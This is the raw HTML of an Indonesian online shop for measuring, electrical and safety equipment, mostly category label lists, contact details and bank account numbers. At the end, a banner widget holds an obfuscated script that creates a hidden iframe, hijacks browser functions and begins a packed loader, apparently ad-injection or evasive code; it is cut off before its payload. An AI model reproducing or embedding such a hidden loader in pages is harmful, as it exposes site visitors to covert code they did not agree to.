<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>669</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>632</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>101</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>215</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1242</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var 